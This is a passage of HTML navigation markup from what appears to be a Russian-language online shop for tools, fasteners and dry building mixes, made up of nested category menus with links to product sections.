				<a style="padding-left:45px;" href="/instrumenti/zaklepochniki">Заклепочники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/antistepleri">Антистеплеры</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Измерительный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Рулетки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Разметочные нити <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/markery-kraski">Маркеры краски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/kapronovie">Капроновые нити</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shnuri">Шнуры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/razmetochnie-niti/shpagat">Шпагат</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/dalnomeri">Дальномеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/lineyki">Линейка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/otvesi-stroitelnie">Отвесы строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/transportiri">Транспортиры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/ugolniki">Угольники</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Уровни <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/gidrourovni">Гидроуровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/lazernie">Лазерные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/magnitnie">Магнитные уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/stroitelnie">Строительные пузырьковые уровни</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/urovni/uglomeri">Уровни угломеры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/izmeritelnie/shtangencirkuli">Штангенциркули</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для работы с кафелем и стеклом <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/koronki">Коронки по кафелю</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крестики для кафеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/krestiki/svp">СВП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/plitkorezi">Плиткорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/sverla">Сверла по кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklodomkrati">Стеклодомкраты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-raboti-s-kafelem-i-steklom/steklorezi">Стеклорезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ключи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/razvodnie">Разводные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/g-obraznie">Г-образные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/gazovie">Газовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/kombinirovannie">Комбинированные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/rojkovie">Ключи рожковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/treshotochnie">Трещоточные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/kluchi/trubchatie">Трубчатые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/torcovie-golovki">Торцевые головки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электроинструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/resanta">РЕСАНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/promishlennie-pilesosi">Промышленные пылесосы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/lobziki-elektricheskie">Лобзики электрические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kraskopult">Краскопульт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/kompressori">Компрессоры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/ushm-bolgarki">УШМ (болгарки)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dreli-perforatori">Дрели, перфораторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/feni-promishlennie">Фены промышленные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/dewalt">DeWalt</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/elitech">Elitech</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/zubr">Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/elektroinstrument/interskol">Интерскол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Инструмент для уборки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/vetosh-polotence">Ветошь полотенце</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/dlya-uborki/meshki-dlya-musora">Мешки для мусора</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Анкера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/zabivnie">Забивные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/ankera/s-gaykoy">Анкера с гайкой</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/shifernye-krovelnye">Шиферные гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/ocinkovannie">Гвозди оцинкованные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/stroitelnie">Гвозди строительные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-vesovie">Финишные весовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/gvozdi/finishnie-fasovannie">Гвозди финишные фасованные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Дюбеля <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dubel-gvozdi">Дюбель гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/dlya-pustotelih-konstrukciy">Для пустотелых конструкций</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/plastikovie">Пластиковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/ramnie">Рамные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/s-shurupom">С шурупом (анкеры)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/specialnie">Специальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/dubelya/universalnie">Универсальные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/montajnie-patroni">Монтажные патроны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Заклепки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-50-sht">Заклепки фасованные по 50 ШТ.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/zaklepki/po-500-1000-sht">Заклепки фасованные по 500-1000 ШТ.</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/kpk">Крючки полукрючки костыли</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Мебельный крепеж и фурнитура <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/kronshteyni">Кронштейны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/mk">Мебельный крепеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/mebelniy/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Метрический крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/bolti">Болты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/gayki">Гайки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/mufti">Муфты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шайбы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/grovernie">Гроверные шайбы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shaybi/usilennie">Усиленные шайбы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпильки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/rezbovaya">Шпильки резьбовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/metricheskiy/shpilki/santehnicheskaya">Шпилька сантехническая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Саморезы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/gluhari">Глухари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/zaglushki">Заглушки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/universalnie">Саморезы универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/beliy-cink">Саморезы белый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/jeltiy-cink">Саморезы желтый цинк</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/krovelnie">Саморезы кровельные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-gvl">Саморезы по гвл</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/po-derevu">Саморезы по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/psho">Саморезы пшо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/samorezi/pshs">Саморезы пшс</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скобы для степлера <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/140-seriya">Скобы 140 Серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/53-seriya">Скобы 53 серия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/skobi-dlya-steplera/rapid">Cкобы Rapid</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Специальный крепеж <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/ankernie-plastini">Анкерные пластины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/kreplenie-dlya-mayachkov">Крепление для маячков</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфорация <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/ugolok">Крепежный уголок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/perfolenta">ПЕРФОЛЕНТА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/perforaciya/plastina">ПЛАСТИНА ПЕРФОРИРОВАННАЯ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/skobi-i-homuti">Скобы и хомуты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/stalnie-trosi">Стальные тросы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/specialniy/fiksatori-armaturi">Фиксаторы арматуры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/takelaj">Такелаж</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Товары для сварки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/derjateli">Держатели и зажимы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/klemmi">Клеммы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/provoloka">Проволока</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/prochee">Прочее оборудование</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/svarka-i-patroyi/elektrodi">Электроды</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/krepej/shurupi">Шурупы по бетону</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сухие смеси <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/keramzit-scheben">Керамзит и щебень</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/pobelka">Побелка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Перфекта <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Шпаклевка <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/interernie-shpaklevki">Интерьерные шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shpaklevka/fasadnie-shpaklevki">Фасадные шпаклевки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплоизоляционные кладочные растворы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-standart">Линкер стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-shov">Линкер шов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-ekspert">Линкер эксперт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/linker-landshaft-fuga">ЛИНКЕР® "ЛАНДШАФТ - ФУГА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/zatirki-perfekta">Затирки Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/teploizolyacionnie-kladochnie-rastvori/cvetnie-kladochnie-rastvori">Цветные кладочные растворы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/styajki-i-rovniteli">Стяжки и ровнители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/dekorativnie-shtukaturki">Декоративные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/interernie-shtukaturki">Интерьерные штукатурки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/shtukaturki/fasadnie-shtukaturki">Фасадные штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/plitochnie-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/montajnie-klei">Монтажные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/smes-dlya-gidroizolyacii">Смесь для гидроизоляции</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/viravnivanie-polov">Выравнивание полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/peskobeton">Пескобетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/gruntovochnie-materiali">Грунтовочные материалы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/perfekta/betonokontakti">Бетоноконтакты </a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Paladium <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shpaklevki">Шпаклевки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gidroizolyacionnie-sostavi">Гидроизоляционные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/gruntovochnie-sostavi">Грунтовочные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/montazhnyy-kley">Монтажный клей</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/plitochnye-klei">Плиточные клеи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/remontnie-sostavi">Ремонтные составы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/ustroystvo-polov">Устройство полов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/paladium/shtukaturki">Штукатурки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/alebastr">Алебастр</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпаклевки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/gotovie-k-primeneniu">Готовые к применению</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/po-derevu">Шпаклевка по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shpaklevki/suhie">Сухие</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/cement">Цемент</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Плиточный клей <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-basseynov">Для бассейнов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-mozaiki">Для мозаики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/termostoykie">Термостойкий</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/universalnie">Универсальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/plitochnie-klei/dlya-penobetona">Для пенобетона</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/ogneupornie">Огнеупорные смеси</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Наливные полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/polimerno-gipsovaya-osnova">Полимерно-гипсовая основа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/nalivnie-poli/cementnaya-osnova">Цементная основа</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/izvest">Известь</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Затирки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/kalekim">Kalekim</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerezit">Ceresit (Церезит)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/cerizit-ce40">Водоотталкивающая затирка Ceresit CE40</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/ultrakolor">Ультраколор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/sredstvo-dlya-plitki">Специальные средства для плитки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/linker">Линкер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/atlas">Аtlas</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/zatirki/knauf">Knauf</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатуркa <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/gipsovie">Гипсовая штукатурка</a>
			</li>
    	    	    	    	<li>
